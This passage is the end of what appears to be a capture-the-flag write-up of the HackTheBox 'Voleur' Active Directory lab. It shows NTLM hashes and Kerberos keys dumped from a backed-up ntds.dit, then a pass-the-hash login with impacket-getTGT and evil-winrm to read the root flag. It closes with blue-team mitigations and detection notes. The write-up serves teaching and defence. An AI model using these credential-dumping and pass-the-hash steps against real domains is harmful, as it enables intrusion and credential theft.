0000 06 6A DC 3B AE F7 34 91 73 0F 6C E0 55 FE A3 FF .j.;..4.s.l.U...
0010 30 31 90 0A E7 C6 12 01 08 5A D0 1E A5 BB D2 37 01.......Z.....7
0020 61 C3 FA 0D AF C9 94 4A 01 75 53 04 46 66 0A AC a......J.uS.Ff..
0030 D8 99 1F D3 BE 53 0C CF 6E 2A 4E 74 F2 E9 F2 EB .....S..n*Nt....
NL$KM:066adc3baef73491730f6ce055fea3ff3031900ae7c61201085ad01ea5bbd23761c3fa0dafc9944a0175530446660aacd8991fd3be530ccf6e2a4e74f2e9f2eb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258
voleur.htb\svc_iis:aes128-cts-hmac-sha1-96:265363402ca1d4c6bd230f67137c1395
voleur.htb\svc_iis:des-cbc-md5:70ce25431c577f92
voleur.htb\jeremy.combs:aes256-cts-hmac-sha1-96:8bbb5ef576ea115a5d36348f7aa1a5e4ea70f7e74cd77c07aee3e9760557baa0
voleur.htb\jeremy.combs:aes128-cts-hmac-sha1-96:b70ef221c7ea1b59a4cfca2d857f8a27
voleur.htb\jeremy.combs:des-cbc-md5:192f702abff75257
voleur.htb\svc_winrm:aes256-cts-hmac-sha1-96:6285ca8b7770d08d625e437ee8a4e7ee6994eccc579276a24387470eaddce114
voleur.htb\svc_winrm:aes128-cts-hmac-sha1-96:f21998eb094707a8a3bac122cb80b831
voleur.htb\svc_winrm:des-cbc-md5:32b61fb92a7010ab
[*] Cleaning up...
Note: impacket-secretsdump requires the SYSTEM hive to decrypt ntds.dit which contains password hashes for all domain accounts; if an attacker can exfiltrate a backup of ntds.dit plus SYSTEM, they can recover domain credentials offline.
Forensic Note: copying ntds.dit from a backup vs live extraction: Copying ntds.dit from an existing backup (as in this case) avoids some obvious live-DC artifacts (no direct NTDS process handle tampering, no VSS snapshot creation events). However, defenders can still detect the attack via other telemetry: file access/audit events on the backup share (4663/5145), WinRM/SSH authentication logs, PowerShell and Sysmon command/process events, AV/EDR alerts on exfiltration activity, and changes to file timestamps or metadata. In short: using a backup may reduce certain noisy indicators, but the attacker’s access and file reads still leave traces across system and security logs if auditing and endpoint telemetry are enabled.
As we can see, I got all the ntlm hashes of the domain. Instead of trying to crack the administrator password, I will simply use the hash and login using a Pass-The-Hash technique.
Root Flag
I will get another ticket for administrator and then use evil-winrm to login on the DC, and finally get the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(sc4nx㉿attackhost)-[~/…/HTBBoxes/Voleur/Backups/Active Directory]
└─$ impacket-getTGT voleur.htb/administrator -hashes :e656e07c56d831611b577b160b259ad2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
┌──(sc4nx㉿attackhost)-[~/…/HTBBoxes/Voleur/Backups/Active Directory]
└─$ export KRB5CCNAME=./administrator.ccache
┌──(sc4nx㉿attackhost)-[~/…/HTBBoxes/Voleur/Backups/Active Directory]
└─$ evil-winrm -i dc.voleur.htb -u 'administrator' -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 1:12 AM 2308 Microsoft Edge.lnk
-ar--- 7/8/2025 5:43 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
46ae823f22064187cae3cc2ee9850ea3
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Mitigations / Blue team notes
Critical Security Issues Identified
Weak Password Policies
- Default credentials provided for initial access
- Excel file protected with weak password
- Service accounts with weak, static passwords
Excessive Service Account Privileges
- svc_ldap had unnecessary WriteSPN permissions
- RESTORE_USERS group with excessive GenericWrite privileges
- Service accounts in privileged groups without justification
Insecure Data Handling
- Password-protected files containing sensitive information in accessible shares
- Archived user data with preserved credentials and DPAPI keys
- AD backups stored in accessible locations
Kerberos Vulnerabilities
- Targeted Kerberoasting enabled through excessive SPN modification rights
- No monitoring for unusual SPN modifications
WSL Security Misconfiguration
- SSH keys stored in accessible shares
- WSL instance with unrestricted sudo access
- Windows drives mounted with excessive permissions
Recommended Mitigations
Access Control Hardening
- Implement principle of least privilege for service accounts
- Remove unnecessary WriteSPN and GenericWrite permissions
- Regularly review and audit group memberships
Password & Authentication
- Enforce strong password policies
- Implement regular password rotation for service accounts
- Deploy LAPS for local administrator passwords
- Enable and monitor Kerberos logging for suspicious activity
Data Protection
- Encrypt sensitive files containing credentials
- Properly sanitize archived user data
- Secure backup locations with appropriate access controls
- Implement DLP policies for sensitive information
Monitoring & Detection
- Monitor for SPN modifications and targeted Kerberoasting attempts
- Implement alerts for AD object restoration
- Monitor WSL access and unusual cross-platform activity
- Track access to sensitive backup files
WSL Security
- Restrict WSL access to authorized users only
- Implement proper key management for SSH access
- Mount Windows drives with minimal necessary permissions
- Regularly audit WSL configurations and access patterns
Detection Opportunities
- Kerberoasting: Monitor for multiple TGS requests in short timeframes
- DPAPI Abuse: Alert on master key extraction attempts
- AD Object Restoration: Track msDS-LastKnownRDN attribute changes
- Lateral Movement: Correlate SMB, WinRM, and WSL access patterns
- Privilege Escalation: Monitor for unexpected service account privilege usage